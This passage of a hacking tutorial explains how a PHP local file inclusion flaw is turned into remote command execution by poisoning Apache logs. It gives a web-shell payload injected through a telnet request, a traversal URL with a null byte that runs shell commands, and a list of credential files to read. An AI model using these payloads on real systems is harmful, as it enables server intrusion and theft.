 Vulnerability analysis, Security Papers, Exploit Tutorials http://www.exploit-db.com/papers/12992/ File Inclusion (RFI/LFI) mostly occurs from some functions that developers do not properly check user supplied data. Example PHP function: include() include_once() require() require_once() fopen() ####################################################################### [0x02] - Local File Inclusion To Remote Command Execution [LFI<>RCE] ####################################################################### In this section, we mention about the concept of using LFI in another way besides reading files. Normally, We use LFI to read following files: /etc/passwd /etc/shadow /etc/group /etc/security/passwd /etc/security/user /etc/security/environ /etc/security/limits or Dababase Configuration (config.inc.php) But we can apply LFI Vulnerabilities to execute command by injecting malicious code into Apache log, Process Environment and Other files. This method is called "Remote Code Execution (RCE)" +++++++++++++++++++++++++++++++++++++ [0x02a] - LFI <> RCE via Apache Log +++++++++++++++++++++++++++++++++++++ The Malicious HTTP Request must existed to Apache logs, By their intrinsic nature logfiles contain data that is driven by users look like this: [HTTP Request via Telnet]--------------------------------------------------------------- >telnet www.hackme.com 80 GET /index.php?p=new.php HTTP/1.1 <-- Normally GET Request when user visit websites HTTP/1.1 200 OK Content-Length: 82015 Content-Type: text/html Content-Location: â€¦â€¦ â€¦â€¦â€¦ [End Telnet]---------------------------------------------------------------------------- [Logfiles - access.log]----------------------------------------------------------------- ...... 58.18.29.152 - - [05/Dec/2008:12:13:22 +0700] "GET /index.php?p=new.php HTTP/1.1" 200 1958 ...... [End log]------------------------------------------------------------------------------- If we want to run arbitrary command on target system, we must inject PHP code via HTTP request like <?passthru($_GET[cmd])?> After that logfiles will contain Malicious Code [Malicious HTTP Request via Telnet]----------------------------------------------------- >telnet www.hackme.com 80 GET /cwh/<? passthru($_GET[cmd]) ?> HTTP/1.1 <-- Malicious HTTP Request via Telnet â€¦â€¦â€¦ â€¦â€¦â€¦ [End telnet]---------------------------------------------------------------------------- [Logfiles - access.log]----------------------------------------------------------------- ...... 58.18.29.152 - - [05/Dec/2008:12:14:22 +0700] "GET /cwh/<? passthru($_GET[cmd]) ?> HTTP/1.1" 200 1958 <-- Inject Code into Logfiles ...... [End log]------------------------------------------------------------------------------- Now We can use LFI Vuln to run arbitrary command by finding out where the logs are stored Go to LFI Vuln path: [URL] www.hackme.com/index.php?p=../../apache/logs/access.log <-- You must find Log location (You can see ../../ that traversal to apache access log) In webpage, you will see detailed like this: Warning: passthru() [function.passthru]: Cannot execute a blank command in /opt/lampp/apache/logs/access.log on line 457 That's Great !! We have alredy injected code to logfiles, Now run arbitrary command with "cmd" variable like this: [LFI <> RCE URL] www.hackme.com/index.php?p=../../apache/logs/access.log%00&cmd=ls -la ** Notice ** 3 of 10 12/24/10 5:45 PM 